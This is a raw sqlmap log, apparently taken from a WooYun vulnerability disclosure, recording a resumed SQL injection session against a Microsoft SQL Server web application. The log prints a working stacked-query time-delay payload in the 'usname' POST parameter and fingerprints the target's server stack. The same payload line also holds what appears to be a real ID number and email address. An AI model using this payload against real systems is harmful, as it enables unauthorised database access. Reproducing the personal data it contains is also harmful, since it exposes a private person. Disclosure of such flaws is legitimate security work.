 [21:05:09] [WARNING] provided value for parameter 'rlname' is empty. Please, always use only valid parameter valu
lmap could be able to run properly
[21:05:09] [WARNING] provided value for parameter 'tel' is empty. Please, always use only valid parameter values
p could be able to run properly
[21:05:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:05:09] [INFO] testing connection to the target URL
[21:05:09] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usname (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: usname=45645';WAITFOR DELAY '0:0:5'--&rlname=&idcd=110101201101014910&tel=&mail=1217576969@qq.com
---
[21:05:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org